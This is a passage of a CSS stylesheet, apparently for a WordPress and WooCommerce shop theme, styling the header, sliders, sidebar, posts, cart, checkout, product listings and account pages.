  margin: 0px 0px 0px 10px;
}
.fixedheader .search_header{
  margin:12px 0px 0px 0px;
}
.address_header{
  float: none;
  margin: 0px auto;
  /* border-bottom: 1px solid #ccc; */
  padding: 10px 0px;
  background: #f5f5f5;
}
.address_header .textwidget{
  float:right;
}
.address_header p a{
  color: #f2237f;
  font-weight: 700;
  font-size: 15px;
}
.address_header p{
  float:left;
  margin:0px 0px 0px 30px;
  line-height: 25px;
  max-width: 420px;
}
.address_header i.fa{
 display: inline-block;
 width: 25px;
 height: 25px;
 border-radius: 50%;
 border: 1px solid #f2237f;
 text-align: center;
 line-height: 23px;
 font-size: 15px;
 position: relative;
 margin: 0px 7px 0px 0px;
 top: 1px;
 color: #f2237f;
}
.middle_header{
  background: #F1ECEC;
  padding: 0px 0px;
  border-top: none;
  border-bottom: none;
  max-width: 1200px;
  display: table;
  margin: 0px auto 0px auto;
  border-radius: 5px;
  /* top: -30px; */
  z-index: 99;
  /* border: 1px solid #ff7b97; */
}
.header{
  background: #fff;
}

.search{
  position: relative;
  min-width: 450px;
}
.search button{
  position: absolute;
  top: 0px;
  right: 0px;
  background: #00a652;
  border: none;
  padding: 11px 25px;
  border-radius: 0px 3px 3px 0px;
}
.search button i.fa{
  color: #fff;
  font-size: 20px;
}
.search input[type="text"]{
 width: 100%;
 padding: 10px 60px 10px 10px;
 border-radius: 0px;
 border: 2px solid #d5d5d5;
}
.after_login_mb{
  float: right;
  margin: 0px !important;
  font-weight: 700;
  color: #fff;
  background: #a52626;
  padding: 5px 15px;
  border-radius: 5px 0px 0px 5px;
}
.after_login_mb+span.icon_mobile_click{
  top:52px;
}
.after_login{
  margin: 5px 0px 0px 20px;
  font-weight: 700;
  color: #000000;
  float: right;
}
.after_login a{
  color: #000000;
  position: relative;
  cursor: pointer;
}
.after_login a:nth-child(1){
  margin:0px 3px 0px 0px;
}
.after_login a:nth-child(2){
  margin:0px 0px 0px 3px;
}
.after_login a:hover{
  text-decoration: underline !important;
}
.after_login label{
  font-weight: normal;
}

.tg_user{
  position: relative;
  float: right;
  margin: 0px 0px 0px 15px;
}
.tg_user i.fa{
  font-size: 25px;
  color: #000000;
}
.user_logged_in{
  display: none;
}
.tg_user .tg-sub-menu{
  visibility: hidden;
  opacity: 0;
  position: absolute;
  width: 160px;
  top: 60px;
  transition: all 0.5s;
  z-index: 999;
  background: #fff;
  left: -72px;
  border: 2px solid #a52626;
  border-radius: 5px;
  /* border-top: 5px solid #fff; */
  padding: 10px 5px;
}
.tg_user .tg-sub-menu p{
  text-align: center;
  margin:0px;
}
.tg_user .tg-sub-menu p a{
  font-weight: 700;
  color: #000;
}
.tg_user .tg-sub-menu p a:hover{
  color:#f2237f;
}
.tg_user:hover .tg-sub-menu {
  top: 38px;
  visibility: visible;
  opacity: 1;
}
.tg_user .tg-sub-menu::before {
 content: '';
 position: absolute;
 background: #fff;
 transform: translateX(-53%) rotate(-135deg);
 z-index: 2;
 width: 15px;
 height: 16px;
 border: 2px solid #a52626;
 border-width: 0 2px 2px 0;
 border-top-left-radius: 100%;
 /* box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.4); */
 left: 50%;
 top: -9px;
}
.tg_user .tg-sub-menu::after {
  width: 100%;
  height: 10px;
  content: "";
  position: absolute;
  top: -10px;
  left: 0px;
}
.tg_commit{
  margin: 20px 0px;
}
.tg_commit ul li{
  text-align: center;
  height: 70px;
}
.tg_commit ul li i.fa{
  font-size: 43px;
  color: #333030;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
.tg_commit ul li figure{
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 60px;
  color: #fff;
  font-size: 40px;
  text-align: center;
  line-height: 65px;
  z-index: 1;
  text-indent: 0;
  display: flex;
  align-items: center;
  justify-content: center;
}
.tg_commit ul li .wrap_commit{
  position: relative;
  padding: 0px 0px 0px 60px;
  display: table;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
.tg_commit ul li .textwidget{
  display: table-cell;
  vertical-align: middle;
  padding: 0px 0px 0px 10px;
  text-align: left;
}
.tg_commit ul li .textwidget p{
  text-transform: uppercase;
  font-weight: 700;
  font-size: 16px;
  line-height: 23px;
  margin: 0px 0px 3px 0px;
}
.tg_commit ul li .textwidget span{
  color: #808080;
  font-weight: 700;
  text-transform: none;
  font-size: 14px;
}


/* END CSS HEADER */

/* META SLIDER */
.flexslider{
  border-radius: 0px !important;
}
.flex-control-paging li a{
  background:#fff !important;
}
.flex-control-paging li a.flex-active {
    background: #f84e71 !important;
}
.banner_idx .metaslider .flexslider .flex-direction-nav li{
 margin: -20px 0px 0px 0px;
 display: block;
 position: absolute;
 top: 50%;
 z-index: 0;
 cursor: pointer;
 -webkit-transition: all .3s;
 transition: all .3s;
}
.banner_idx .metaslider .flexslider .flex-direction-nav li.flex-nav-prev {
  left: 5px;
}
.banner_idx .metaslider .flexslider .flex-direction-nav li.flex-nav-next{
  right: 5px;
}
.banner_idx .metaslider .flexslider .flex-direction-nav li.flex-nav-prev a::before{
 position: absolute;
 content:"\f104" !important;
 font:normal normal normal 14px/1 FontAwesome !important;
 color: #8a8686;
 display: block !important;
 top: 50%;
 left: 50%;
 transform: translate(-50%,-50%);
 z-index: 2;
 font-size: 20px !important;
}
.banner_idx .metaslider .flexslider .flex-direction-nav li.flex-nav-next a::before{
 position: absolute !important;
 content:"\f105" !important;
 font:normal normal normal 14px/1 FontAwesome !important;
 color: #8a8686;
 display: block !important;
 top: 50%;
 left: 50%;
 transform: translate(-50%,-50%);
 z-index: 20;
 font-size: 20px !important;
 /* width: 10px; */
}

.banner_idx .metaslider .flexslider .flex-direction-nav li a{
  background-image: none;
  width: 40px;
  height: 40px;
  z-index: 9;
  background: rgba(255, 255, 255, 0.7);
  /* opacity: 0; */
  border-radius: 50%;
  margin: -10px 0px 0px 0px;
  text-indent: initial !important;
}
.metaslider .flexslider:hover .flex-prev{
  left: 0px !important;
}
.metaslider .flexslider:hover .flex-next{
  right: 0px !important;
}
.metaslider.nav-hidden .flexslider{
  overflow-x: hidden;
}

/* END META SLIDER */

.box_note_right{
  padding:10px;
  border:1px solid #000;
  background:#ccc;
}
span.parent-link{
  float: left;
  border-right: 1px solid #ccc;
  font-size: 20px;
  font-weight: 700;
  padding: 3px 10px 3px 0px;
}
.short_nav{
 display: table;
 width: 100%;
}
.short_nav ul li{
  float:left;
  padding:5px 10px;

}
.short_nav ul li a{
  font-size: 18px;
  color: #36a3e4;
}
.pw .thumbnail a::before{
     position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    background: rgba(67,69,113,0);
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
}
.pw .thumbnail a::after{
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(67,69,113,0);
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
}
.pw:hover .thumbnail a::before {
 right: 50%;
    left: 50%;
    width: 0;
    background: rgba(255,255,255,0.3);
}
.pw:hover .thumbnail a::after {
    height: 0;
    top: 50%;
    bottom: 50%;
    background: rgba(255,255,255,0.3);
}
.list_post_content .list_post_item:first-child{
  padding:0px 0px 20px 0px;
}
.list_post_content .list_post_item:last-child{
  border-bottom: none;
}


.post_wrapper_content{
  display: table;
}


.pw:hover h2 a , .widget_area a:hover{
  color:#e56854 !important;
}

h2.post_title a{
 font-size: 20px;
 color: #000;
 line-height: 27px;
 display: inline-block;
 font-weight: 700;
}
h2.post_title a:hover{
  color:#e56854;
}
h2.post_title {
  margin:0px 0px 10px 0px;
}
.excerpt p{
  font-size: 13px;
}
.list_post_item{
  display: table;
  border-bottom: 1px dashed #e6e6e6;
  padding: 25px 0px;
  width: 100%;
}
.list_post_item:last-child{
  border-bottom: none;
}
li.widget{
  display: block !important;
}
.home .g_content{
  margin: 50px 0px 0px 0px !important;
}
.g_content{
  margin: 40px 0px 0px 0px;
}

.readmore{
  padding: 7px 25px;
  background: #fff;
  border-radius: 3px;
  color: #f0a52b;
  font-weight: 700;
  display: table;
  position: relative;
  border: 1px solid #f0a52b;
}
.readmore:focus{
  color:#f0a52b;
}
.readmore i.fa{
  transition: all 0.3s linear;
  position: absolute;
  right: 14px;
  top:10px;
}
.readmore:hover{
  color:#f0a52b;
}
.readmore:hover i.fa{
  right: 2px;
}


/* sidebar  */
.sidebar h3.widget-title{
  font-size: 17px;
  color: #fff;
  padding: 10px 0px;
  text-align: center;
  background: #a52626;
  margin: 0px 0px 10px 0px;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 25px;
}
.sidebar table{
  width: 100%;
}
.sidebar table tr, .sidebar table td , .sidebar table th{
  border:1px solid #000;
  text-align: center;
}
.sidebar table td , .sidebar table th{
  padding:5px 0px;
}
.sidebar iframe{
  max-width: 100% !important
}
.sidebar img{
  width: 100%;
  height:auto;
}

.fb-like{
  display: none !important;
}
.sidebar [id*="recent-posts"] ul li{
  padding: 0px 0px 10px 15px;
  position: relative;
  margin: 0px 0px 10px 0px;
  border-bottom: 1px dashed #e6e6e6;
}
.sidebar [id*="recent-posts"] ul li a{
  color:#000;
}
.sidebar [id*="recent-posts"] ul{
  padding:0px 10px;
}
.sidebar [id*="recent-posts"] ul li:last-child{
  border-bottom: none;
  padding:0px 0px 0px 15px;
}
.sidebar [id*="recent-posts"] ul li::before{
  position: absolute;
  left: 0px;
  content:"";
  width: 5px;
  top:10px;
  height: 5px;
  border-radius: 50%;
  background:#f0a52b;
}
.sidebar .widget_area{
  border:1px solid #e6e6e6;
  border-top:none;
  margin:0px 0px 25px 0px;
}
.sidebar .widget_black_studio_tinymce {
  border:none;
}
[id*="woocommerce_products-"] .product_list_widget li img{
  float: left !important;
  max-width: 74px ;
  width: 100% !important;
  height: auto;
  border: 1px solid #e6e6e6;
  margin: 0px 8px 0px 5px;
}
[id*="woocommerce_products-"]  .product-title{
  margin: 0px 0px 6px 0px;
  display: table;
  color: #65635f;
  font-weight: normal;
}
[id*="woocommerce_products-"] .live-colst{
  float:left;
}
[id*="woocommerce_products-"] .live-colst .amount{
  color:#f54008;
}
[id*="woocommerce_products-"] .old-colt{
  float:right;
}
[id*="woocommerce_products-"] .old-colt .amount{
  font-size: 11px;
  color: #ccc;
  text-decoration: line-through;
}
[id*="woocommerce_products-"] ul.product_list_widget li{
 padding: 10px 5px;
 border-bottom: 1px dotted #e6e6e6;
}
/* sidebar  */

#gallery-1 .gallery-item{
  margin: 0px !important;
  padding: 3px;
}
#gallery-1 img{
  border: none;
  max-width: 110px;
  height: auto;

}

/* BREADCRUMB */ 
.breadcrumb{
  padding: 10px;
  background: #f5f5f5;
  margin: 0px auto  40px auto;
  max-width: 1200px;
  display: table;
  width: 100%;
}
.breadcrumb ul{
  display: block;
  margin:0px auto;
  text-align: left;
  border-bottom: none;
  padding-bottom: 0px;
}
.breadcrumb li{
  display: inline;
  line-height: 23px;
}

.breadcrumb ul li::after{
 content: "|";
 margin: 0px 10px 0px 10px;
 font:normal normal normal 14px/1 FontAwesome;
 position: relative;
 top: -2px;
}
.breadcrumb ul li:last-child::after{
  content:"";
}

.breadcrumb ul li a {
 font-size: 15px;
 line-height: 22px;
 font-weight: normal;
 color:#000;
}
.breadcrumb ul li span{
  font-size: 15px;
  color: #000;
  line-height: 22px;
}
.breadcrumb ul li:last-child{
  font-weight: 700;
  font-size: 14px;
}

/* END BREADCRUMB */ 



.single_post_info h2{
 color: #5a5cb7;
 margin: 0px 0px 20px 0px;
}
.single_post_info h2 a{
 font-size: 22px;
 line-height: 32px;
 color: #a52626;
 display: inline-block;
}
img.size-full{
  max-width: 100%;
}

.fb_iframe_widget, .fb_iframe_widget>span,  .fb_iframe_widget iframe{
  width: 100% !important;
  position: relative !important;
  max-width: 100%;
}
ul.list_categories{
  border-bottom: 1px solid #a52626;
}
ul.list_categories li{
  display: inline-block;
  padding:10px;
  text-transform: uppercase;
  font-weight: 700;
}
ul.list_categories li.parent_cat{
  padding: 10px 20px;
  color: #fff;
  background: #a52626;
}
ul.list_categories li.parent_cat a{
  color:#fff;
  font-size: 15px;
}
ul.list_categories li.parent_cat>a:not(:first-child){
  font-size: 13px;
  text-transform: none;
  position: relative;
  padding:0px 0px 0px 20px;
}
ul.list_categories li.parent_cat>a:not(:first-child)::before{
  content: "\f101";
  font: normal normal normal 14px/1 FontAwesome;
  color: #fff;
  position: absolute;
  left: 5px;
  top: 0px;
}

/* SINGLE POST */
.single-post .g_content , .page-template .g_content{
  margin:0px;
}
.single-post  .content_single_post p , .page-template  .g_content_left p , .single-post  .content_single_post li , .page-template  .g_content_left li {
  font-size: 14px;
  line-height: 22px;
}
.single-post  .content_single_post .text_content img{
  display: table;
  margin:10px auto;
}
.content_single_post .text_content{
  font-size: 15px;
  line-height: 22px;
}
.content_single_post .text_content h4{
  line-height: 23px;
  font-size: 17px;
}
.heateor_sss_horizontal_sharing{
  margin:20px 0px;
}
.title_archives{
  margin:0px;
  font-size: 20px;
}
.title_archives strong{
  color:#f0a52b;
}
.title_archives+ul.list_categories{
  display: none;
}
/* END SINGLE POST */


/* related posts */
.related_posts h2{
  margin: 0px 0px 20px 0px;
  font-size: 19px;
  text-transform: uppercase;
  font-weight: 700;
  padding: 0px 0px 0px 15px;
  border-left: 4px solid #f0a52b;
}
.related_posts{
  margin:30px 0px 0px 0px;
}

.related_posts ul li .thumbnail {
  height: 170px;
  position: relative;
}
.related_posts ul li .thumbnail img{
  position: absolute;
  top:50%;
  left: 50%;
  transform:translate(-50%,-50%);
}
.related_posts ul li h4{
  margin:10px 0px 0px 0px;
}
.related_posts ul li:nth-child(3n+1){
  clear: both;
}
.related_posts ul li h4 a{
 color: #000;
 font-weight: 700;
 display: inline-block;
 font-size: 14px;
 line-height: 21px;
}
.related_posts ul li{
 margin:0px 0px 30px 0px;
}
.related_posts ul li:hover a{
  color:#f0a52b;
}
/* end related posts */

/* END SINGLE POST */



/* SLICK SLIDE */
.slick-slide img{
  display: table;
  margin:0px auto;
}
.slick-dots li button{
  font-size: 0px;
  line-height: 0px;
  display: block;
  width: 13px;
  height: 13px;
  padding:5px;
  cursor: pointer;
  border-radius: 50%;
  background:#fff;
  content:"" !important;
}
.slick-prev:before {
  content: "\f104" !important;
  font: normal normal normal 14px/1 FontAwesome !important;
  font-size: 22px !important;
  background: #00a652;
  width: 28px;
  height: 28px;
  display: inline-block;
  line-height: 28px !important;
  color: #fff !important;
  /* padding: 23px 0px; */
  border-radius: 20px;
}
.slick-next:before {
 content: "\f105" !important;
 font: normal normal normal 14px/1 FontAwesome !important;
 font-size: 22px !important;
 background: #00a652;
 width: 28px;
 height: 28px;
 display: inline-block;
 line-height: 28px !important;
 color: #fff !important;
 padding: 0px 0px;
 border-radius: 20px;
 text-align: center;
}
.slick-prev {
  left: -40px !important;
}
.slick-next {
  right: -40px !important;
}
.slick-prev:hover::before, .slick-next:hover::before{
  background: #ff9d00  !important;
  color: #fff !important;
}
.slick-prev, .slick-next{
  top:50% !important;
  margin-top:-50px;
  width: 35px !important;
  height: 35px !important;
  margin: -17px 0px 0px 0px;
}
.slick-dots li{
  padding: 0px !important;
  width: initial !important;
  height: initial !important;
}   
.slick-dots li button::before{
  content:"" !important;
}
.slick-dots li.slick-active button{
  background:#d62825 !important;
}
.slick-dots{
  bottom: 20px;
}
.slick-dots li button{
  width: 8px;
  height: 8px;
  padding: 0px;
  background: #ccc;
}
.slick-dots li.slick-active button{
  background:#ff9e00 !important;
}

/* --SLICK SLIDE-- */


/* SEARCH PAGE*/
body.search-results .title_header {
  font-size: 20px;
}
body.search-results .title_header strong{
  color:#f0a52b;
}

/* STICKY NAVBAR */
.sticky {
  position: relative;
  top: 0;
  width: 100%;
  transition: 0.5s;
}

.fixed_menu {
  position: fixed;
  z-index: 9999;
  box-shadow: 3px 5px 10px #adabab;
  top: 0px;
  left: 0px;
  right: 0px;
  max-width: 100%;
  border-radius: 0px;
}
.fixed_menu .nav_primary ul li a{
  padding: 13px 15px 12x 15px;
  font-size: 12px;
}
.fixed_menu .search_header{
  margin:3px 0px 0px 0px;
}



/* CART */
.cart_login{
  float:right;
  margin: 14px 0px 14px 0px;
}
.g_cart{
 position: relative;
 float: right;
}
.g_cart .header-quickcart{
  visibility: hidden;
  opacity: 0;
  position: absolute;
  width: 250px;
  top: 60px;
  transition: all 0.5s;
  z-index: 999;
  background: #fff;
  left: -112px;
  border: 2px solid #dfcfd2;
  border-radius: 5px;
  /* border-top: 5px solid #fff; */
  padding: 10px 5px;
}
.g_cart .header-quickcart::before{
  content: '';
  position: absolute;
  background: #fff;
  transform: translateX(-53%) rotate(-135deg);
  z-index: 2;
  width: 15px;
  height: 16px;
  border: 2px solid #dfcfd2;
  border-width: 0 2px 2px 0;
  border-top-left-radius: 100%;
  /* box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.4); */
  left: 50%;
  top: -9px;
}
.g_cart .header-quickcart::after{
  width: 100%;
  height: 15px;
  content:"";
  position: absolute;
  top: -15px;
  left: 0px;
}
.g_cart:hover .header-quickcart{
  top:38px;
  visibility: visible;
  opacity: 1;
}

.g_cart i.fa-shopping-cart{
 font-size: 25px;
 color: #000000;
}

.g_cart .amount_pdc{
  position: absolute;
  top: -7px;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background: #f0a52b;
  text-align: center;
  line-height: 22px;
  font-size: 11px;
  color: #fff;
  right: -13px;
  font-weight: 700;
}
.product_list_widget .mini_cart_item {
  clear: both;
  display: table;
  position: relative;
  margin: 0px 0px 10px 0px !important;
  padding: 0px 0px 10px 0px !important;
  border-bottom: 1px dotted #e6e6e6;
  width: 100%;
}
.product_list_widget>.mini_cart_item:nth-child(5)~.mini_cart_item{
  display: none;
}
.product_list_widget .mini_cart_item:hover .remove+a{
  color:#f2237f;
}
.product_list_widget .mini_cart_item .remove{
  position: absolute;
  top: -3px;
  right: -5px;
  font-size: 17px;
  font-weight: 700;
  width: 17px;
  height: 17px;
  border-radius: 50%;
  text-align: center;
  background: none;
  line-height: 18px;
  color:#f0a52b;
}
.product_list_widget .mini_cart_item .remove:hover{
  background:#f0a52b;
  color:#fff;
}
.product_list_widget .mini_cart_item .remove+a  {
 font-size: 12px;
 color: #928f8f;
 padding: 0px 15px 0px 0px;
 display: table;
}
.product_list_widget .mini_cart_item .remove+a img{
  max-width: 55px;
  float: left;
  margin: 0px 8px 0px 0px;
  border:1px solid #e6e6e6;
}
.product_list_widget .mini_cart_item .quantity{
 font-size: 11px;
 font-weight: 700;
 color: #928f8f;
 display: block;
 margin: 5px 0px 0px 0px;
}
.woocommerce-mini-cart__buttons{
  display: table;
  margin:0px auto;
}
.woocommerce-mini-cart__buttons a , .single-product .woocommerce-mini-cart__buttons a{
 display: inline-block !important;
 padding: 7px 11px !important;
 border-radius: 5px !important;
 background: #f0a52b;
 color: #fff;
 font-weight: 700;
 margin: 0px 5px 0px 0px !important;
 font-size: 12px !important;
}
.woocommerce-mini-cart__buttons a:hover{
  background: #ff305c;
}
p.woocommerce-mini-cart__total{
  text-align: center;
  margin: 5px 0px;
  display: block;
}
.woocommerce-mini-cart__total .amount{
  color: #ec0b0b;
  font-weight: 700;
}
.woocommerce-mini-cart__empty-message{
  text-align: center;
  margin: 0px;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{
  background: #f2237f;
}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
  background:#a52626;
}
.woocommerce-cart .coupon{
  display: none;
}
.woocommerce-cart .woocommerce{
  margin:30px 0px 0px 0px;
}
.woocommerce-cart .cart_totals  h2{
  font-size: 25px;
  margin:0px 0px 20px 0px;
}
.woocommerce-cart .checkout-button {
  background: #f2237f !important;
}
p.cart-empty{
  margin: 20px 0px;
  font-size: 23px;
}

/* END  CART */


/* woocomerce checkout */
.woocommerce-error{
  border-top-color : #a52626;
}
#place_order{
  background: #f2237f !important;
}
#customer_details textarea{
 min-height: 245px;
}
.woocommerce .col2-set .col-2{
  margin:0px 0px 0px 0px;
}
.woocommerce-checkout .woocommerce-form-coupon-toggle {
  display: none !important;
}

.woocommerce-checkout .woocommerce-form-login p.form-row{
 display: block;
 width: 100%;
}

#ship-to-different-address label{
  position: relative;
  margin: 11px 0px 0px 31px;
  font-size: 18px;
}
#ship-to-different-address label::before{
  content:"";
  position: absolute;
  width: 22px;
  height: 22px;
  border: 1px solid #a52626;
  left: -30px;
  top: -2px;
}
#ship-to-different-address span{
  position: relative;
}
#ship-to-different-address input[type="checkbox"]:checked+span::after{
  content:"\f00c" !important;
  font:normal normal normal 14px/1 FontAwesome !important;
  position: absolute;
  color: #a52626;
  left: -25px;
  top: 4px;
}
#ship-to-different-address input[type="checkbox"] {
  display: none;
}
/* end woocomerce checkout */

/* woocommerce-order-received page  */
.woocommerce-order-received .page-wrapper{
  margin:30px 0px 0px 0px;
}
.woocommerce ul.order_details li strong{
  font-size: 14px;
}
.woocommerce-thankyou-order-received{
  font-size: 27px;
  color: #a52626;
  font-weight: 700;
}
.woocommerce ul.order_details li, .woocommerce-order{
  font-size: 14px;
  line-height: 24px;
}
.woocommerce ul.order_details{
  margin: 25px 0px;
}
.woocommerce-bacs-bank-details h2 , h2.woocommerce-order-details__title , .woocommerce-order-received .woocommerce-column h2{
  font-size: 18px;
  color: #a52626;
  font-weight: 700;
}
.woocommerce-bacs-bank-details h3 {
  font-size: 16px;
}
.woocommerce .woocommerce-order-details{
  margin:1em 0px;
}
.woocommerce-order-received  .woocommerce-column address{
  border: none;
  padding: 0px;
  line-height: 25px;
}
.woocommerce-order-received .product-name a{
  color:#a52626;
}
p.woocommerce-thankyou-order-received {
  margin:0px 0px 30px 0px;
}
.woocommerce-order-received  .addresses{
  padding: 0px 0px 10px 0px;
}

/*  end woocommerce-order-received page  */


/* list_products_categories */
.list_products_categories{
  background: #a52626;
  padding: 5px 0px 0px 0px;
}
.list_products_categories>ul>li:first-child{
  display: none;
}
.list_products_categories ul li {
  position: relative;
  display: block;
  padding: 10px 0px 10px 20px;
  border-bottom: 1px dashed #e49898;
  cursor: pointer;
}
.list_products_categories>ul>li::after{
 position: absolute;
 content: "";
 width: 5px;
 height: 5px;
 border-radius: 50%;
 background: #fff;
 left: 7px;
 top: 16px;
}
.list_products_categories ul li a{
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
}
.list_products_categories ul li a:hover{
  text-decoration: underline !important;
}
.list_products_categories .sub_product_category {
  display: none;
  padding: 8px 0px 0px 5px;
}
.list_products_categories .sub_product_category li{
  padding:0px;
  border-bottom: none;
}
.list_products_categories .sub_product_category li a {
  font-size: 14px;
  text-transform: none;
  color: #fff;
  padding: 8px 0px 8px 8px;
  display: block;
  border-bottom: 1px dashed #e49898   ;
}
.list_products_categories .sub_product_category li:first-child a{
  border-top:1px dashed #e49898   ;
}
.list_products_categories .sub_product_category li:last-child a{
  padding:8px 0px 0px 8px;
  border-bottom: none;
}
.list_products_categories ul li.menu-item-has-children::before {
  content:"\f107";
  font:normal normal normal 14px/1 FontAwesome;
  position: absolute;
  right: 10px;
  top: 15px;
  color: #fff;
}

.editBefore_li_product::before {
  content: "\f106" !important;
}
.list_item_product{
  margin: 0px 0px 0px 0px;
}
.list_item_product .thumbnail{
  height: 190px;
  background-size: cover !important;
  background-repeat: no-repeat !important;
  background-position: center center !important;
  position: relative;
  transition: all 0.3s;
  z-index: 1;
  margin: 0.5px;
}
.archive .list_item_product .thumbnail{
    height: 230px;
    background-size: 80% !important;
}
.list_item_product .thumbnail a{
  display: block;
  height: 100%;
  width: 100%;
}
.item_loop_post_category_idx .list_item_product .thumbnail {
  background-size: 70%;
}


.list_item_product{
  padding: 0px 5px;
}
.archive .list_products_archive>.list_item_product:last-child{
  border-left: none;
}
.list_item_product .old-colt .amount{
  text-decoration: line-through;
}
.list_item_product .tg_btn_acts  li a {
 display: inline-block;
 width: 35px;
 height: 35px;
 color: #fff;
 text-transform: uppercase;
 padding:10px;
 background: none;
 font-weight: 700;
 border-radius: 0px;
 border-radius: 50%;
 border: 1px solid #c9c5c5;
 margin: 0px 3px 0px 3px;
 position: relative;
 left: 20px;
 opacity: 0;
 visibility: hidden;
 transition: all 0.3s;
}
.list_item_product .product_inner:hover  ul li a{
    visibility: visible;
    opacity: 1;
    left: 0px;
    background: none;
    padding: 0px !important;
}
.list_item_product .tg_btn_acts  a:hover i.fa{
   color: #fff !important;
}
.list_item_product .tg_btn_acts  a:hover{
  background: #ff305c !important;
  border: none;
}

.list_item_product .thumbnail span.onsale , .woocommerce span.onsale{
  position: absolute;
  top: 5px !important;
  right: 5px !important;
  width: 35px !important;
  height: 35px !important;
  left: initial !important;
  border-radius: 50%;
  background: #ff9d00 !important;
  color: #fff;
  line-height: 35px !important;
  text-align: center;
  overflow: hidden;
  min-height: initial !important;
  min-width: initial !important;
  padding: initial !important;
}
.title_list_catpd{
 margin: 0px 0px 0px 0px;
 font-size: 17px;
 text-transform: uppercase;
 text-align: left;
 padding: 10px 0px 10px 10px;
 background: #a52626;
 color: #fff;
 border-bottom: 2px solid #fff;
}


.list_products{
  clear: both;
}
.list_item_product .product_meta h3 a{
  font-size: 14px;
  color: #000;
  display: block;
  line-height: 22px;
  vertical-align: middle;
  height: initial;
  overflow: hidden;
}



.list_item_product:hover .product_meta h3 a , .list_item_product:hover .woocommerce-loop-product__title{
  color: #f2237f !important;
}
.list_item_product .product_meta h3 , .list_item_product .product_inner h2.woocommerce-loop-product__title{
 margin: 0px auto 0px auto;
 text-align: center;
 display: table;
 max-width: 100%;
 width: 100%;
 padding: 10px 10px 10px 10px;
 font-size: 16px;
 line-height: 24px;
}

.list_item_product .product_meta .added_to_cart {
  display: none;
}
.list_item_product  .woocommerce-Price-currencySymbol {
  float:right;
}

.list_item_product .price{
  display: table;
  margin: 0px auto 10px auto;
  opacity: 1;
  visibility: visible;
  transition: all 0.3s linear;
  position: relative;
  bottom: 0px;
}
.list_item_product .price>span>del>span.amount , .archive .list_item_product .price>del>span.amount , .single-product .related .price>del>span.amount  {
  font-size: 13px;
  line-height: 22px;
  color:#ccc;
  text-decoration: line-through;
  font-weight: normal;
}
.list_item_product .price>span>ins>span.amount , .list_item_product .price>span>span.amount , 
.archive .list_item_product .price>span.amount ,  .archive .list_item_product .price>ins>span.amount, .single-product .related .price>span.amount,
.single-product .related .price>ins>span.amount {
  font-size: 16px;
  line-height: 25px;
  font-weight: 700;
  color: #f94c18;
}
.list_item_product .price>span>ins , .archive .list_item_product .price>ins, .single-product .related .price>ins{
  float:left;
}
.list_item_product .price>span>del , .archive .list_item_product .price>del , .single-product .related .price>del{
  margin: 3px 0px 0px 4px;
  display: inline-block;
}
.list_item_product .product_inner .tg_btn_acts li i.fa{
  color: #000;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}

.title_top_pdcat{
  border-bottom: 1px solid #a52626;
  padding: 0px 0px 10px 0px;
  margin: 0px 0px 20px 0px;
}
.title_top_pdcat span{
  font-size: 23px;
  color: #a52626;
}
.list_products_categories .count_pd_subpd {
  font-size: 11px;
}

.product_area_index{
  /* border-top: 1px solid #e6e6e6; */
  padding: 20px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
}



/* WOOCOMERCE PAGINATION */
.woocommerce-pagination{
  margin:25px 0px 0px 0px;
}
.woocommerce nav.woocommerce-pagination ul{
  border:none;
}
.woocommerce nav.woocommerce-pagination ul li{
  border:none;
  margin:0px 5px 0px 0px;
}
.woocommerce-pagination ul.page-numbers li span , .woocommerce-pagination ul.page-numbers li a{
  padding: 6px 9px !important;
  color:#000;
}

.woocommerce-pagination ul.page-numbers li span.current{
  background: #a52626 !important;
  color: #fff !important;
}
/* END WOOCOMERCE PAGINATION */

/* woocomerce account */
.woocommerce-account .after_login{
  display: none;
}
.woocommerce-account .woocommerce-MyAccount-navigation{
  float: none !important;
  display: table;
  margin: 20px auto;
  width: initial !important;
}
.woocommerce-account .woocommerce-MyAccount-navigation [class*="link--downloads"]{
  display: none;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul{
  display: table;
  margin:0px auto;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li{
  float:left;
}
.woocommerce-MyAccount-content>p{
  font-size: 17px;
  color: #5d5959;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a{
  background:#a52626;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a , .woocommerce-address-fields button[type="submit"] {
 padding: 10px 15px;
 font-size: 13px;
 text-transform: uppercase;
 background: none;
 color: #000;
 background: #f2237f;
 color: #fff;
 display: inline-block;
 margin: 0px 0px 10px 8px;
 font-weight: 700;
 border-radius: 5px;
}
.woocommerce-view-order .product-name a{
  color:#a52626;
}
.woocommerce-view-order .woocommerce-columns  address{
  border: none;
  padding: 0px;
  font-size: 15px;
  line-height: 27px;
  text-align: left;
}
.woocommerce-view-order .woocommerce-customer-details{
  text-align: left;
  font-size: 15px;
}
.woocommerce-address-fields button[type="submit"]{
  margin:20px auto 0px auto;
}
.woocommerce-account .woocommerce-MyAccount-content{
  float: none !important;
  width: 100% !important;
  text-align: center;
}
.woocommerce-MyAccount-content{
  min-height: 540px;
}
